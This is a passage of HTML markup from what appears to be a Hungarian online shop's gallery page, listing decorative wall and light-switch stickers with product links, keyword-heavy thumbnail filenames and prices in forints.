						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=34">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 069. Hello Kitty kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=34">Villanykapcsoló 069. Hello Kitty kapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1068-big-ben-ora-big-ben-faltetovalas-dekor-guru-faltetovalas-big-ben-falmatrica-faltetovalas-oraval-oras-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1068">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 029. BIG-BEN 1. falimatrica, dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1068">ÓRA faltetoválás 029. BIG-BEN 1. falimatrica, dekoráció</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/744-tacskos-felirat-autora-kutyas-felirat-szelvedore-tacsis-faltetovalas-es-dekormatrica-falitetovalas-es-dekor-matrica-fali-tetovalas-es-dekoracios-matrica-ontapados-matrica-akcios-ontapados-tapeta.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=744">
							<img src="images/ne_ments_le.gif" alt="Kutya 070. I LOVE TACSI... felirat faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=744">Kutya 070. I LOVE TACSI... felirat faltetoválás</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/699-bmw-wall-tattoo-dekorativne-nalepke-bmw-nalepke-samolepilne-dekorativne-nalepke-стіни-тату-декоративні-наклейки-наклейки-bmw.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=699">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW logó 002. falmatrica, faltetoválás, falidekor, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=699">Verda - BMW logó 002. falmatrica, faltetoválás, falidekor, faltetkó</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/666-dekor-guru-faltetovalas-dekormatrica-wall-tattoo-dekorativne-nalepke-nalepke-samolepilne-dekorativne-nalepke-стіни-тату-декоративні-наклейки-minosegi-falimatrica-kutyusos-matrica-tacsis-matrica-tacskos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=666">
							<img src="images/ne_ments_le.gif" alt="Kutya 020. DEKOR-GURU <3 matrica, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=666">Kutya 020. DEKOR-GURU <3 matrica, falmatrica</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1009">
							<img src="images/ne_ments_le.gif" alt="CICA SZETT 177. AJÁNDÉK pillangó és tappancs matricával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=1009">CICA SZETT 177. AJÁNDÉK pillangó és tappancs matricával</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1112-kastely-matrica-hercegnos-babaszoba-baldachinos-kisagy-rozsaszin-babaszoba-kislanyos-szoba-dekor-ovodai-dekoracio-anyak-napi-ajandek-versek-mamaknak-motoros-idezetek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1112">
							<img src="images/ne_ments_le.gif" alt="Baby 133. KASTÉLY bútor- és falmatrica, AJÁNDÉK FELIRATTAL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1112">Baby 133. KASTÉLY bútor- és falmatrica, AJÁNDÉK FELIRATTAL!</a>
					</div>
					<div class="prod_price">4308 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/742-dog-wall-tattoo-wandaufklebber-pulis-faltetovalas-es-dekormatrica-falitetovalas-es-dekor-matrica-puli-kutyas-fali-tetovalas-es-dekoracios-matrica-puli-ontapados-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=742">
							<img src="images/ne_ments_le.gif" alt="Kutya 068. PULI falidísz, faldekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=742">Kutya 068. PULI falidísz, faldekoráció</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/451-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design-home-design-teddy-bear-micimacko-kislany-szoba-fali-dekor-buborek-fujos-macis-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=451">
							<img src="images/ne_ments_le.gif" alt="Baby 052. MACKÓ bútor- és falmatrica, macis matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=451">Baby 052. MACKÓ bútor- és falmatrica, macis matrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=344">
							<img src="images/ne_ments_le.gif" alt="Hírességek 122. AMIDALA- STAR WARS fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=344">Hírességek 122. AMIDALA- STAR WARS fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=310">
							<img src="images/ne_ments_le.gif" alt="Hírességek 083. RAMBO - SLY fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=310">Hírességek 083. RAMBO - SLY fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/713--kapcsolo-matrica-konektor-kore-vedo-matrica-konnektor-matrica-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-verda-decor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=713">
							<img src="images/ne_ments_le.gif" alt="Verda 064. BMW faltetoválás, BMW falidekor, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=713">Verda 064. BMW faltetoválás, BMW falidekor, faltetkó</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=111">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 017. CIPEKEDŐK villanykapcsoló dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=111">Villanykapcsoló 017. CIPEKEDŐK villanykapcsoló dekor</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/931-majmos-matrica-mjom-dekoracio-szobaba-aranyos-gyerekszoba-mintak-babaszoba-butorra-felteheto-matrica-kornyzetebarat-termekek-akcios-auto-dekorfolia-vagott-mintak-ajandek-utalvany-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=931">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 129. MAJOMPARÁDÉ matrica, MAJOM falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=931">Villanykapcsoló 129. MAJOMPARÁDÉ matrica, MAJOM falmatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/840-bajai-kepek-dekor-guru-faltetovalas-szavanna-allatai-buvarkodas-elefantos-matrica-afrikas-dekoracio-nappaliba-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=840">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 009. SZAVANNA faltetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=840">NAGYVILÁG 009. SZAVANNA faltetoválás matrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/978-robotos-dekorok-dekor-guru-faltetovaas-bmw-dekoracio-dekor-matrica-fiu-szobaba-tini-szoba-dekor-otletek-lanyszoba-matrica-otletes-ovis-jelek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=978">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 140. ROBOT SZERELEM villanykapcsoló dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=978">Villanykapcsoló 140. ROBOT SZERELEM villanykapcsoló dekor matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/806-new--york-faltetovalas-motor-tank-dekoralasa-motor-matricaamerikai-nagyvarosok-kepei-new-york-fali-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=806">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 003. NEW-YORK faltetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=806">NAGYVILÁG 003. NEW-YORK faltetoválás matrica</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1254-focis-dekoracio-sport-falimatrica-focista-dekoracio-nevvel-gyermek-szoba-matrica-boy-baby-room-sticker-boyish-self-adhesive-stickers-cheap-baby-room-wall-decor-sticker-football-wall-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1254">
							<img src="images/ne_ments_le.gif" alt="Baby 149. FOOTBALL STICKERS ajándékkal" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1254">Baby 149. FOOTBALL STICKERS ajándékkal</a>
					</div>
					<div class="prod_price">2904 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/969-labnyomos-matrica-nyuszis-matrica-husveti-dekoracio-olcso-ajandek-otletek-macis-babaszoba-matrica-akcios-dekorok-falra-auto-folia-bmw-matrica-olcson-nappali-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=969">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 127. LÁBNYOMOK babaszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=969">Villanykapcsoló 127. LÁBNYOMOK babaszoba matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1298-afrika-afrika-falimatricak-afrika-faltetovalas-egyedi-faltetovalasok-falmatricak-gyerekszoba-faldekoraciok-babaszoba-dekor-matrica-oriasi-valasztekban-a-legkedvezobb-aron-a-dekor-gurutol.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1298">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 008. AFRIKA falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1298">KÚLTÚRSOKK 008. AFRIKA falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">3636 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/707-muro-tatuaggio-adesivi-decorativi-adesivi-adesivi-decorativi-autoadesivi-bmw-e-36-matrica-bmw-ac-schnitzer.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=707">
							<img src="images/ne_ments_le.gif" alt="Verda 046. TRABANT faltetoválás, trabi falmatrica, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=707">Verda 046. TRABANT faltetoválás, trabi falmatrica, falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/785-volkswagen-autos-babaszoba-faltetovalas-dekormatrica-kapcsolo-matrica-konektor-kore-vedo-matrica-konnektor-matrica-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=785">
							<img src="images/ne_ments_le.gif" alt="Verda 101. BOGÁRHÁTÚ falidekoráció, Volkswagen faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=785">Verda 101. BOGÁRHÁTÚ falidekoráció, Volkswagen faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1355-falmatrica-es-faltetovalas--keleti-motivumok-faltetovalas-gyerekszoba-faldekoraciok-buddha-dekor-matrica-buddha-tatto-buddha-drak-tetovani-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=139&amp;id=1355">
							<img src="images/ne_ments_le.gif" alt="KELETI KULTÚRA 004. Buddha faltetoválás,dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=139&amp;id=1355">KELETI KULTÚRA 004. Buddha faltetoválás,dekoráció</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/789-fallmatricak-gyerekszoba-dekoraciok-bmw-autos-babaszoba-falmatrica-bmw-faltetovalas-es-vaszonkep-falmatrica-feliratok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=789">
							<img src="images/ne_ments_le.gif" alt="Verda 105. BMW + BMW JEL faltetoválás, falidekoráció, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=789">Verda 105. BMW + BMW JEL faltetoválás, falidekoráció, faltetkó</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1253-focis-faltetovalas-modern-tattoo-modern-retro-faltetovalas-falmatrica-dekoracio-fus-babaszoba-dekoracio-uvegre-teheto-matrica-butor-matrica-rendelese-focis-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1253">
							<img src="images/ne_ments_le.gif" alt="Baby 146. FOCISTA bútor- és falmatrica AJÁNDÉK NÉV FELIRATTAL" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1253">Baby 146. FOCISTA bútor- és falmatrica AJÁNDÉK NÉV FELIRATTAL</a>
					</div>
					<div class="prod_price">2376 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/859-paris-fototapeta-parizs-ajto-dekor-parizs-ontapados-tapeta-parizs-nappali-dekor-parizs-haloszoba-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=859">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 040. PÁRIZS 3. falimatrica tetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=859">NAGYVILÁG 040. PÁRIZS 3. falimatrica tetoválás</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/691-bmw-faltetovalas-verda-falmatrica-autos-dekormatrica-dekoracios-matrica-babaszoba-dekoracio-falimatrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=691">
							<img src="images/ne_ments_le.gif" alt="Verda 047. BMW  e30 KOMBI faldekoráció, BMW faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=691">Verda 047. BMW  e30 KOMBI faldekoráció, BMW faltetkó</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/374-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-decorative-stickers-katonai-mintak-tankos-fiu-szoba-falidekor-ingyenes-hazhozszallitas-olcso-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=374">
							<img src="images/ne_ments_le.gif" alt="MILITARY 013. HELIKOPTER faldekoráció, Repülő faltetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=374">MILITARY 013. HELIKOPTER faldekoráció, Repülő faltetoválás matrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/997-spirit-game-fiu-szoba-matrica-egyedi-fotos-faltetovalas-dekor-guru-faltetovalas-retro-jatekos-matrica-egydei-autos-feliratok-vicces-kamionos-szelvedo-feliratok-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=997">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 145. SPIRIT GAME dekormatrica, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=997">Villanykapcsoló 145. SPIRIT GAME dekormatrica, falmatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/476-wandtattoo-tiger-dekorative-aufkleber-sticker-dekorationen-tigrises-mintak-uto-dekor-matrica-motor-dekoracios-matrica-sajat-fotos-faltetovalas-faltetovalas-sajat-fotobol.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=476">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 018. ÜVÖLTŐ TIGRIS faltetoválás, falmatrica, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=476">Vadon szava 018. ÜVÖLTŐ TIGRIS faltetoválás, falmatrica, matrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/426-wandtattoo-dekorative-aufkleber-sticker-dekorationen-blume-blumen-pflanzen-und-stauden-fruhlingsblumen-sommerblumen-kletterpflanzen-rozsa-motivum-kalocsai-virag-motivum-pillangos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=426">
							<img src="images/ne_ments_le.gif" alt="Virág 063. Pillangós és virágos  dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=426">Virág 063. Pillangós és virágos  dekormatrica</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1368">
							<img src="images/ne_ments_le.gif" alt="Baby 203. ZSIRÁF VIRÁGGAL babaszoba falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1368">Baby 203. ZSIRÁF VIRÁGGAL babaszoba falmatrica</a>
					</div>
					<div class="prod_price">3828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/735-car-decoration-decoration-wall-woodchip-wallpaper-adhesive-stickers-wall-stickers-bmw-bmw-faltetovalas-olcson-bmw-dekorok-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=735">
							<img src="images/ne_ments_le.gif" alt="Verda 068. BMW faltetoválás, BMW falmatrica, autós dekorok" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=735">Verda 068. BMW faltetoválás, BMW falmatrica, autós dekorok</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/153--pillango-lepke-faltetovalas-lepke-villanykapcsolo-matrica-ontapados-pillango-dekor--matrica-automatrica-dekor-lakas-szepites-gyorsan-exkluziv-nappali-bmv-ac-schnitzer-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=153">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 037. LEPKE VIRÁGOKKAL kapcsoló matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=153">Villanykapcsoló 037. LEPKE VIRÁGOKKAL kapcsoló matrica falra</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1343-wall-tattoo-wandaufklebber-bmw-dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-fiu-baba-szoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1343">
							<img src="images/ne_ments_le.gif" alt="Verda 109. BMW autós faldekor, bmw falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1343">Verda 109. BMW autós faldekor, bmw falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/466-raketa-faltetovalas-es-dekormatrica-bolygos-dekoraciok-olcson--bolygo-urhajo-csillag--matrica-urhajos-dekoracio-falra-vilagitos-csillagos-plafon-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=466">
							<img src="images/ne_ments_le.gif" alt="Baby 091. RAKÉTA bútor- és falmatrica, ŰRHAJÓ matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=466">Baby 091. RAKÉTA bútor- és falmatrica, ŰRHAJÓ matrica</a>
					</div>
					<div class="prod_price">3828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/211-tatouage-mural-naljepnica-stakla-ljepila-disney-matricak-dekoracje-drzwi-decor-sticker-decor-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=211">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 074. BABY LOONEY TUNES matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=211">Villanykapcsoló 074. BABY LOONEY TUNES matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/615-wall-tattoo-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-naklejki-płytki-kalkomania-zamowienia-online-samoprzylepne-naklejki-meblemobel-aufklebers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=615">
							<img src="images/ne_ments_le.gif" alt="CICA 170. CILA CICA faltetoválás, cirmos cica falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=615">CICA 170. CILA CICA faltetoválás, cirmos cica falimatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1299-wall-tattoo-decorative-sticker-gyermek-dekoracio-hungarycum-tatto-falmatrica-faltetovalas-kapcsolomatrica-kapcsolotetovalas-ontapados-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1299">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 010. TÖRZSI TÁNC falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1299">KÚLTÚRSOKK 010. TÖRZSI TÁNC falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">3300 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1277-dekor-guru-falimatrica-modern-tattoo-modern-retro-faltetovalas-falmatrica-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1277">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 008. Sárkány bútormatrica és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1277">SÁRKÁNY 008. Sárkány bútormatrica és falmatrica</a>
					</div>
					<div class="prod_price">1824 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1067-ora-feltetovalas-gyerekszobaba-faliora-kislanyos-ora-falra-ora-otletes-orak.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1067">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 021. KOCKÁS faltetoválás órával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1067">ÓRA faltetoválás 021. KOCKÁS faltetoválás órával</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/702-dekoracje-ścienne-naklejki-tatuaż-ścienny-i-porządek-wystroj-guru-mocowanie-tatuaż-ścienny-tatuaż-naklejka-i-łatwego-wydobycia-przebudowa-przedszkola-okazje-skoda-skoda-fabia-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=702">
							<img src="images/ne_ments_le.gif" alt="Verda 025. SKODA faldekoráció, faltetoválás, fali matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=702">Verda 025. SKODA faldekoráció, faltetoválás, fali matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/620-wall-tattoo-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-mobel-aufklebers-parete-autoadesivo-della-parete-del-tatuaggio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=620">
							<img src="images/ne_ments_le.gif" alt="CICA 089. BŰBÁJOS CICUS faltetoválás, cicusos dekormatricák" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=620">CICA 089. BŰBÁJOS CICUS faltetoválás, cicusos dekormatricák</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
